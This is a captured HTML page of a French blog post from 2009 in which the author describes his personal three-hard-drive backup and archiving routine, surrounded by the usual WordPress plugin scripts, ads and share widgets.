

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trocool.com/archivage-et-securite
body_size: 12619
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" itemscope itemtype="http://schema.org/Article">
<head>
<meta charset="UTF-8" />
<title>Archivage et Sécurité | les plans trop cools du web&#8230;</title>
<LINK REL="SHORTCUT ICON" href="http://www.trocool.com/favicon.ico">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.trocool.com/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://www.trocool.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="les plans trop cools du web... &raquo; Flux" href="http://www.trocool.com/feed" />
<link rel="alternate" type="application/rss+xml" title="les plans trop cools du web... &raquo; Flux des commentaires" href="http://www.trocool.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="les plans trop cools du web... &raquo; Archivage et Sécurité Flux des commentaires" href="http://www.trocool.com/archivage-et-securite/feed" />
<link rel='stylesheet' id='wp_carousel_nivo_slider_css-css'  href='http://www.trocool.com/wp-content/plugins/wp-carousel/css/nivo_slider.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='smooth_slider_headcss-css'  href='http://www.trocool.com/wp-content/plugins/smooth-slider/css/skins/sample/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css'  href='http://www.trocool.com/wp-content/plugins/easing-slider/css/slider.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='rps-style-css'  href='http://www.trocool.com/wp-content/plugins/recent-posts-slider/css/style.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='promoslider_main-css'  href='http://www.trocool.com/wp-content/plugins/promotion-slider/css/slide.css?ver=3.1.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.trocool.com/wp-includes/js/l10n.js?ver=20101110'></script>
<script type='text/javascript' src='http://www.trocool.com/wp-content/plugins/simple-scrollbar-gallery/jquery-1.4.2.min.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jqueryui/1.8.9/jquery-ui.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='http://www.trocool.com/wp-content/plugins/smooth-slider/js/jcycle.js?ver=2.4'></script>
<script type='text/javascript' src='http://www.trocool.com/wp-includes/js/comment-reply.js?ver=20090102'></script>
<script type='text/javascript' src='http://www.trocool.com/wp-content/plugins/easing-slider/js/jquery.easing.js?ver=1.3'></script>
<script type='text/javascript' src='http://www.trocool.com/wp-content/plugins/easing-slider/js/script.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.trocool.com/wp-content/plugins/rotating-posts/rotating-posts.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var promo_slider_options = {
	version: "3.3.1"
};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trocool.com/wp-content/plugins/promotion-slider/js/promo_slider.js?ver=3.1.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trocool.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.trocool.com/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='les plans trop cools du web&#8230;' href='http://www.trocool.com' />
<link rel='start' title='Page Rank' href='http://www.trocool.com/page-rank' />
<link rel='prev' title='Faire une planche-contact avec Photoshop' href='http://www.trocool.com/faire-une-planche-contact' />
<link rel='next' title='Imprimer le contenu d’un dossier sous mac' href='http://www.trocool.com/copier-coller-les-noms-de-fichiers-dun-dossier-sous-mac' />
<meta name="generator" content="WordPress 3.1.2" />
<link rel='canonical' href='http://www.trocool.com/archivage-et-securite' />
<link rel='shortlink' href='http://www.trocool.com/?p=122' />

<!-- Facebook Open Graph metatags added by WordPress plugin. Get it at: http://www.linksalpha.com/widgets/buttons -->
<meta property="og:site_name" content="les plans trop cools du web..." />
<meta property="og:title" content="Archivage et Sécurité" />
<meta property="og:url" content="http://www.trocool.com/archivage-et-securite" />
<meta property="og:image" content="http://www.trocool.com/wp-content/uploads/2011/03/certifie_trocool_vert.png" />
<meta property="og:description" content="L'archivage des fichiers est primordial quand tout notre travail ne repose que sur des projets numériques. Par le passé, il m'est arrivé d'avoir des CD ROM irrécupérables, des disques durs grillés, bref, des projets entiers disparus uniquement pour des problèmes matériels irréversibles." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="fr_fr" />
<!-- End Facebook Open Graph metatags-->

<!-- Google Plus metatags added by WordPress plugin. Get it at: http://www.linksalpha.com/widgets/buttons -->
<meta itemprop="name"  content="Archivage et Sécurité" />
<meta itemprop="image" content="http://www.trocool.com/wp-content/uploads/2011/03/certifie_trocool_vert.png" />
<meta itemprop="description" content="L'archivage des fichiers est primordial quand tout notre travail ne repose que sur des projets numériques. Par le passé, il m'est arrivé d'avoir des CD ROM irrécupérables, des disques durs grillés, bref, des projets entiers disparus uniquement pour des problèmes matériels irréversibles." />
<!-- End Google Plus metatags-->

<!-- Start of Easing Slider -->
<style type="text/css">ul.lof-navigator li{background: url(http://www.trocool.com/wp-content/plugins/easing-slider/images/pagination.png) 0 0 no-repeat;} ul.lof-navigator li.active{background: url(http://www.trocool.com/wp-content/plugins/easing-slider/images/pagination_current.png) 0 0 no-repeat;}
.lof-opacity{width:630px;height:px;}
.lof-opacity li{width:630px;height:px;}
</style>

<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready( function($){	
	var buttons = { previous:$('#lofslidecontent45 .lof-previous') , next:$('#lofslidecontent45 .lof-next') };
	$obj = $('#lofslidecontent45')
	.lofJSidernews( { interval : 5000,
	direction : 'opacity',
	duration : 1200,
	auto : true,
	maxItemDisplay : 10,
	startItem:0,
	navPosition     : 'horizontal', // horizontal
	navigatorHeight : 15,
	navigatorWidth  : 25,
	buttons : buttons,
	mainWidth:630} );	
});</script>
<!-- End of Easing Slider -->
<!-- Google Analytics Injector 1.1 from http://www.geckosolutions.se/blog/wordpress-plugins/ -->
<script type='text/javascript'>
	var site = '' + document.location;
	if (site.indexOf('www.trocool.com') > -1 ) {
    
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-11431812-4']);
	_gaq.push(['_trackPageview']);
  
	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
	}
</script>
<!-- / Google Analytics Injector -->
<style type="text/css">
#igit_rpwt_css {
background:#FFFFFF;font-size:12px; 
font-style:normal; 
color:#000000 !important;
margin-top:10px;
margin-bottom:10px; 
height:230px;
}
#igit_title 
{
	padding:2px 2px 2px 8px;
	text-align:left;
	font-size:12px;	font-family:Geneva;	
}
#igit_rpwt_css h4{
padding-bottom:10px;
border-bottom:1px dashed #585858;
color:#000000;}
#igit_title a
{
	color:#000000;	font-size:12px;	font-family:Geneva;}
#igit_title a:hover
{
	border-bottom:1px dashed #000000;
	text-decoration:none;
}
#igit_rpwt_thumb, #description 
{
	margin-left:0px; 
	border:1px solid #DDDDDD; 
	padding: 3px;
}
.igit_relpost:hover
{
	border-bottom:4px solid #808080;
	background-color:#DDDDDD;	
}
#igit_rpwt_css h4
{
	    margin: 0 0 0px;
}
.igit_relpost {
padding-top:7px;
border-right-color-value:#DDDDDD;
border-right-style-value:solid;
border-right-width-value:1px;
border-bottom:4px solid #FFFFFF;float:left;
			height:85%;
			
width:25%;
}
#igit_rpwt_main_image {
height:105px;
line-height:15;
padding-bottom:10px;
padding-left:2px;
padding-right:2px;
padding-top:2px;
text-align:center;
}
</style>
   

<link rel="stylesheet" type="text/css" href="http://www.trocool.com/wp-content/plugins/j-shortcodes/css/jay.css" />
<script type="text/javascript" src="http://www.trocool.com/wp-content/plugins/j-shortcodes/js/jay.js"></script><link rel="stylesheet" type="text/css" href="http://www.trocool.com/wp-content/plugins/j-shortcodes/galleryview/css/jquery.galleryview-3.0.css" />
<script type="text/javascript" src="http://www.trocool.com/wp-content/plugins/j-shortcodes/galleryview/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="http://www.trocool.com/wp-content/plugins/j-shortcodes/galleryview/js/jquery.timers-1.2.js"></script>
<script type="text/javascript" src="http://www.trocool.com/wp-content/plugins/j-shortcodes/galleryview/js/jquery.galleryview-3.0.min.js"></script><link rel="stylesheet" type="text/css" href="http://www.trocool.com/wp-content/plugins/j-shortcodes/css/jquery/smoothness/jquery-ui-1.8.9.custom.css" />
		<script type="text/javascript">
		/**
		 * Load content in to
		 * Random Post Box Plugin
		 */
		 function rpb_update() {
			var $j = jQuery.noConflict();
			$j('#random-post-box').fadeOut(500, function() {
				$j('#random-post-box').load('http://www.trocool.com/wp-content/plugins/random-post-box/random-post-box-load.php?_wpnonce=5757b74e15', function () {
					$j('#random-post-box').fadeIn(500);
				});
			});
		 }
		 setInterval(rpb_update, 5000);
		 window.onload = rpb_update;
		 </script><style type="text/css" media="screen"></style><script type='text/javascript'>
	var active,element,mouseX;
	function scroller() {
		var x = (mouseX - element.offset().left) / element.width() - 0.5;

		x=Math.round(x*x*x*60);

		element.scrollLeft(element.scrollLeft()+x);
	}
	$(function() {

		$('.gallery .gallery-list').mousemove( function(e) { mouseX = e.pageX; });
		$('.gallery .gallery-list').css('white-space','nowrap').css('overflow','hidden');
		$('.gallery .gallery-list a').mouseover(function() {  // load big image
			$(this).parent().parent().children(':first').attr('src',$(this).attr('href'));
		});
		$('.gallery .gallery-list a').click(function() {  // disable mouseclick
			return false;
		});
		$('.gallery .gallery-list').mouseenter(function() {  // start scrolling
			element=$(this);
			active=setInterval('scroller()', 20);
		});
		$('.gallery .gallery-list').mouseleave(function() {  // stop scrolling
			clearInterval(active);
		});
	});
</script>
<style type="text/css">
ul.scfw_16px li, ul.scfw_24px li, ul.scfw_32px li, ul.scfw_16px li a, ul.scfw_24px li a, ul.scfw_32px li a {
	display:inline !important;
	float:none !important;
	border:0 !important;
	background:transparent none !important;
	margin:0 !important;
	padding:0 !important;
}
ul.scfw_16px li {
	margin:0 2px 0 0 !important;
}
ul.scfw_24px li {
	margin:0 3px 0 0 !important;
}
ul.scfw_32px li {
	margin:0 5px 0 0 !important;
}
ul.scfw_text_img li:before, ul.scfw_16px li:before, ul.scfw_24px li:before, ul.scfw_32px li:before {
	content:none !important;
}
.scfw img {
	float:none !important;
}
</style>	
	<link rel="stylesheet" href="http://www.trocool.com/wp-content/plugins/wp-carousel/themes/default-sidebar/style.css" type="text/css" media="all" /><link rel="stylesheet" href="http://www.trocool.com/wp-content/plugins/wp-carousel/themes/default-sidebar/style-jcarousel.css" type="text/css" media="all" /><style type="text/css">
body { background-color: #4d9bf6; }
</style>
<LINK REL="SHORTCUT ICON" href="http://www.votre-site-internet.com/favicon.ico">
</head>

<body class="single single-post postid-122 single-format-standard">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://www.trocool.com/" title="les plans trop cools du web&#8230;" rel="home">les plans trop cools du web&#8230;</a>
					</span>
				</div>
				<div id="site-description">&#8230; sont sur trocool.com</div>

										<img src="http://www.trocool.com/wp-content/uploads/2011/03/head_trocool_new.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-navigation" class="menu"><li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="http://www.trocool.com/">Accueil</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="http://www.trocool.com/web-trocool">Web trocool</a>
<ul class="sub-menu">
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="http://www.trocool.com/referencement-hebergement">Référencement Hébergement</a></li>
	<li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="http://www.trocool.com/logiciels-et-applications">Logiciels et Applications</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="http://www.trocool.com/materiel-et-logiciel">Maintenance et Dépannage</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="http://www.trocool.com/graphisme-et-pao">Graphisme et PAO</a></li>
	<li id="menu-item-1147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="http://www.trocool.com/montage-video-et-animation">Montage Video et Animation</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="http://www.trocool.com/sites-internet">Sites Internet</a></li>
	<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="http://www.trocool.com/iphone-ipad-et-ipod">iPhone, iPad et iPod</a></li>
</ul>
</li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="http://www.trocool.com/le-quotidien-trocool">Quotidien trocool</a>
<ul class="sub-menu">
	<li id="menu-item-1833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="http://www.trocool.com/famille-trocool">Famille trocool</a></li>
	<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="http://www.trocool.com/maison">Maison trocool</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="http://www.trocool.com/sorties-trocool">Sorties trocool</a></li>
	<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="http://www.trocool.com/voiture-trocool">Voiture Trocool</a></li>
	<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1379"><a href="http://www.trocool.com/glisse-et-outdoor">Glisse et Outdoor</a></li>
</ul>
</li>
<li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2141"><a href="http://www.trocool.com/metiers-trocool">Métiers Trocool</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="http://www.trocool.com/un-article-trocool-au-hasard">Un Article au Hasard</a></li>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="http://www.trocool.com/page-d-exemple">A Propos</a>
<ul class="sub-menu">
	<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="http://www.trocool.com/proposer-un-site-trocool">Proposer un site ou un service trocool</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="http://www.trocool.com/liens">Liens</a></li>
	<li id="menu-item-2292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2292"><a href="http://www.trocool.com/annonceurs">Annonceurs</a></li>
</ul>
</li>
<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="http://www.trocool.com/guest-blogging">Guest Blogging</a></li>
<li id="menu-item-1525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="http://www.trocool.com/ils-parlent-de-trocool">Ils parlent de Trocool</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://www.trocool.com/faire-une-planche-contact" rel="prev"><span class="meta-nav">&larr;</span> Faire une planche-contact avec Photoshop</a></div>
					<div class="nav-next"><a href="http://www.trocool.com/copier-coller-les-noms-de-fichiers-dun-dossier-sous-mac" rel="next">Imprimer le contenu d’un dossier sous mac <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-122" class="post-122 post type-post status-publish format-standard hentry category-2 tag-2 tag-securite">
					<h1 class="entry-title">Archivage et Sécurité</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="http://www.trocool.com/archivage-et-securite" title="22 h 48 min" rel="bookmark"><span class="entry-date">26 novembre 2009</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="http://www.trocool.com/author/yvesdamin" title="Afficher tous les articles par yvesdamin">yvesdamin</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<div style="padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;;">
											<iframe
												style="height:25px !important; border:0px solid gray !important; overflow:hidden !important; width:550px !important;" frameborder="0" scrolling="no" allowTransparency="true"
												src="http://www.linksalpha.com/social?blog=les+plans+trop+cools+du+web...&link=http%3A%2F%2Fwww.trocool.com%2Farchivage-et-securite&title=Archivage+et+S%C3%A9curit%C3%A9&desc=L%27archivage+des+fichiers+est+primordial+quand+tout+notre+travail+ne+repose+que+sur+des+projets+num%C3%A9riques.+Par+le+pass%C3%A9%2C+il+m%27est+arriv%C3%A9+d%27avoir+des+CD+ROM+irr%C3%A9cup%C3%A9rables%2C+des+disques+durs+grill%C3%A9s%2C+bref%2C+des+projets+entiers+disparus+uniquement+pour+des+probl%C3%A8mes+mat%C3%A9riels+irr%C3%A9versibles.&fc=333333&fs=arial&fblname=like&fblref=facebook&fbllang=fr_FR&fblshow=1&fbsbutton=1&fbsctr=1&fbslang=fr&fbsendbutton=1&twbutton=1&twlang=en&twmention=&twrelated1=&twrelated2=&twctr=1&lnkdshow=show&lnkdctr=1&buzzbutton=1&buzzlang=en&buzzctr=1&diggbutton=1&diggctr=1&stblbutton=1&stblctr=1&g1button=1&g1ctr=1&g1lang=en-US">
											</iframe>
										</div><p><strong><img class="alignright size-full wp-image-23" title="certifie_trocool_vert" src="http://www.trocool.com/wp-content/uploads/2011/03/certifie_trocool_vert.png" alt="site trocool" width="200" height="140" />L&#8217;archivage des fichiers est primordial quand tout notre travail ne repose que sur des projets numériques. Par le passé, il m&#8217;est arrivé d&#8217;avoir des CD ROM irrécupérables, des disques durs grillés, bref, des projets entiers disparus uniquement pour des problèmes matériels irréversibles. Depuis, j&#8217;ai appris à mes dépends que l&#8217;on ne badine pas avec l&#8217;archivage de son travail.</strong></p>
<p><script type="text/javascript">// <![CDATA[  google_ad_client = "ca-pub-9300642198227800"; /* Grand pavé illustré */ google_ad_slot = "6029967914"; google_ad_width = 336; google_ad_height = 280; // ]]&gt;</script><br />
<script src="http://pagead2.googlesyndication.com/pagead/show_ads.js" type="text/javascript">
</script></p>
<p>Depuis, et grâce à l&#8217;évolution des supports de sauvegarde, je me suis équipé en conséquence et vous recommande ces mesures capitales pour ne plus se faire un sang d&#8217;encre lorsque votre bécane ne peut plus lire un fichier.</p>
<p><a href="../web-trocool"><img class="aligncenter" title="les plans web trop cool sur internet" src="../wp-content/uploads/2011/05/webtrocool_468x60.gif" alt="dépannage, astuces et tutoriels mac et pc" width="468" height="60" /></a></p>
<p>Concernant l&#8217;archivage papier, nous vous invitons à consulter notre article sur le <a title="Ranger ses documents administratifs, les conserver et les classer pour bien les archiver" href="http://www.trocool.com/ranger-ses-documents-administratifs-les-conserver-et-les-classer-pour-bien-les-archiver">classement et la protection de données personnelles.</a></p>
<p>Je me suis tout simplement équipé de <strong>3 disques durs</strong> à haute capacité.</p>
<p>Un disque dur de travail, un sur lequel je clône mes données régulièrement, et un troisième qui est uniquement dédié aux archives.</p>
<p>En gros, mon disque dur sur lequel je travaille est vraiment conçu à une utilisation régulière : il est plutôt volumineux car équipé de ventilateurs pour éviter la surchauffe. Il est allumé jour et nuit, car branché en permanence sur secteur !<br />
Le second est identique, et j&#8217;essaie au moins <strong>une fois toutes les deux semaines</strong> de m&#8217;astreindre à recopier les derniers projets, en écrasant carrément les fichiers par date. <em>C&#8217;est donc un clône parfait de mon backup à un rythme de 15 jours d&#8217;alternance.</em></p>
<p>Enfin, mon troisième disque est conservé dans son emballage d&#8217;origine, avec son propre câble FireWire et sa propre alimentation secteur. Il n&#8217;est de sortie que très occasionnellement. A ce moment, je prends le contenu intégral de mon disque de travail, et je recopie tout dedans. Dès que cette copie est terminée, il retourne immédiatement dans sa boîte.</p>
<p><img class="alignleft size-full wp-image-1203" style="border: 1px solid black;" title="sécurité des données confidentielles" src="http://www.trocool.com/wp-content/uploads/2009/11/securite1.jpg" alt="Protection des fichiers informatiques" width="231" height="256" />Quand je pars pour quelques jours, je prends toujours mon portable avec moi avec un mon deuxième disque au cas où je doive intervenir sur des projets, mon disque de travail reste chez moi, et dans la mesure du possible <strong>je dépose mon disque dur chez une tierce personne</strong> au cas où un drame arrive en mon absence (incendie, cambriolage, dégât des eaux, &#8230;).</p>
<p><strong>Depuis que j&#8217;ai mis en place cette routine &#8211; certes, un peu fastidieuse &#8211; mes angoisses se sont volatilisées !</strong></p>
<p><strong>N&#8217;hésitez pas à faire une sauvegarde importante avant de confier vos disques ou ordinateurs, même s&#8217;il s&#8217;agit des <a title="Apple Store : les Genius dépannent gratuitement vos produits Apple !" href="http://www.trocool.com/apple-store-les-genius-depannent-gratuitement-vos-produits-apple">meilleurs techniciens du mac</a> (lire notre article sur les genius d&#8217;Apple)!</strong></p>
<p><a href="../web-trocool"><img class="aligncenter" title="les plans web trop cool sur internet" src="../wp-content/uploads/2011/05/webtrocool_468x60.gif" alt="dépannage, astuces et tutoriels mac et pc" width="468" height="60" /></a></p>
<div style="padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;;">
											<iframe
												style="height:25px !important; border:0px solid gray !important; overflow:hidden !important; width:550px !important;" frameborder="0" scrolling="no" allowTransparency="true"
												src="http://www.linksalpha.com/social?blog=les+plans+trop+cools+du+web...&link=http%3A%2F%2Fwww.trocool.com%2Farchivage-et-securite&title=Archivage+et+S%C3%A9curit%C3%A9&desc=L%27archivage+des+fichiers+est+primordial+quand+tout+notre+travail+ne+repose+que+sur+des+projets+num%C3%A9riques.+Par+le+pass%C3%A9%2C+il+m%27est+arriv%C3%A9+d%27avoir+des+CD+ROM+irr%C3%A9cup%C3%A9rables%2C+des+disques+durs+grill%C3%A9s%2C+bref%2C+des+projets+entiers+disparus+uniquement+pour+des+probl%C3%A8mes+mat%C3%A9riels+irr%C3%A9versibles.&fc=333333&fs=arial&fblname=like&fblref=facebook&fbllang=fr_FR&fblshow=1&fbsbutton=1&fbsctr=1&fbslang=fr&fbsendbutton=1&twbutton=1&twlang=en&twmention=&twrelated1=&twrelated2=&twctr=1&lnkdshow=show&lnkdctr=1&buzzbutton=1&buzzlang=en&buzzctr=1&diggbutton=1&diggctr=1&stblbutton=1&stblctr=1&g1button=1&g1ctr=1&g1lang=en-US">
											</iframe>
										</div><div id="igit_rpwt_css" style= "border: 0pt none ; margin: 0pt; padding: 0pt; clear: both;"><h4>Related Posts :</h4><div class="igit_relpost"><div id="igit_rpwt_main_image" onclick=location.href='http://www.trocool.com/classer-ses-photos-avec-avec-adobe-camera-raw'; style=cursor:pointer;><a href="http://www.trocool.com/classer-ses-photos-avec-avec-adobe-camera-raw" target="_top"><img id="igit_rpwt_thumb" src="http://www.trocool.com/wp-content/plugins/igit-related-posts-with-thumb-images-after-posts/timthumb.php?src=/wp-content/plugins/igit-related-posts-with-thumb-images-after-posts/images/noimage.gif&w=100&h=100&zc=1"/></a></div><div id="igit_title"><a href="http://www.trocool.com/classer-ses-photos-avec-avec-adobe-camera-raw" target="_top">Classer ses photos avec avec Adobe Camera Raw</a></div> </div><div class="igit_relpost"><div id="igit_rpwt_main_image" onclick=location.href='http://www.trocool.com/recuperer-des-fichiers-mp3-depuis-un-ipod'; style=cursor:pointer;><a href="http://www.trocool.com/recuperer-des-fichiers-mp3-depuis-un-ipod" target="_top"><img id="igit_rpwt_thumb" src="http://www.trocool.com/wp-content/plugins/igit-related-posts-with-thumb-images-after-posts/timthumb.php?src=/wp-content/uploads/2011/04/transfert_mp3.jpg&w=100&h=100&zc=1"/></a></div><div id="igit_title"><a href="http://www.trocool.com/recuperer-des-fichiers-mp3-depuis-un-ipod" target="_top">Récupérer des fichiers MP3 depuis un iPod</a></div> </div><div class="igit_relpost"><div id="igit_rpwt_main_image" onclick=location.href='http://www.trocool.com/prendre-la-main-sur-wd-smartware-en-formatant-le-disque-dur-sous-mac'; style=cursor:pointer;><a href="http://www.trocool.com/prendre-la-main-sur-wd-smartware-en-formatant-le-disque-dur-sous-mac" target="_top"><img id="igit_rpwt_thumb" src="http://www.trocool.com/wp-content/plugins/igit-related-posts-with-thumb-images-after-posts/timthumb.php?src=/wp-content/plugins/igit-related-posts-with-thumb-images-after-posts/images/noimage.gif&w=100&h=100&zc=1"/></a></div><div id="igit_title"><a href="http://www.trocool.com/prendre-la-main-sur-wd-smartware-en-formatant-le-disque-dur-sous-mac" target="_top">Prendre la main sur WD Smartware en formatant...</a></div> </div></div>
<!-- Share-Widget Button BEGIN -->
<a href="http://www.share-widget.com/myshare.php5" myshare_id="mys_shareit" myshare_url="http://www.trocool.com/archivage-et-securite" myshare_title="Archivage et Sécurité" onclick="return false;" style="text-decoration:none; color:#0098cc; font-size:11px; line-height:20px;">
<img src="http://img.adv.dadapro.net/myshare/shared/buttons/share001btn.gif" width="60" height="17" alt="Share" style="border:0"/></a>
<script type="text/javascript">
<!--
function _myssw()
{if(typeof(_mysst)=="undefined")
{var ns=document.createElement('script');ns.src="http://www.share-widget.com/content_js2.php5";ns.onload=ns.onreadystatechange=function()
{if(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")
{var _mys_obj=new _mysst();_mys_obj.shareview();}}
document.body.appendChild(ns);}else
{_mys_obj.shareview();}}
if(typeof(_mysst)=="undefined"&&!_myssmw)
{if(window.addEventListener){window.addEventListener('load',_myssw,false);}else if(window.attachEvent){window.attachEvent("onload",_myssw);}else{setTimeout("_myssw()",2000);}}
var _myssmw=true;
//-->
</script>
<!-- Share-Widget Button END -->											</div><!-- .entry-content -->


					<div class="entry-utility">
						Cette entrée a été publiée dans <a href="http://www.trocool.com/category/1/2" title="Voir tous les articles dans Archivage" rel="category tag">Archivage</a>, avec comme mot(s)-clef(s) <a href="http://www.trocool.com/tag/2" rel="tag">Archivage</a>, <a href="http://www.trocool.com/tag/securite" rel="tag">sécurité</a>. Vous pouvez la mettre en favoris avec <a href="http://www.trocool.com/archivage-et-securite" title="Permalien pour Archivage et Sécurité" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://www.trocool.com/faire-une-planche-contact" rel="prev"><span class="meta-nav">&larr;</span> Faire une planche-contact avec Photoshop</a></div>
					<div class="nav-next"><a href="http://www.trocool.com/copier-coller-les-noms-de-fichiers-dun-dossier-sous-mac" rel="next">Imprimer le contenu d’un dossier sous mac <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


			<h3 id="comments-title">Une réponse à <em>Archivage et Sécurité</em></h3>


			<ol class="commentlist">
					<li class="post pingback">
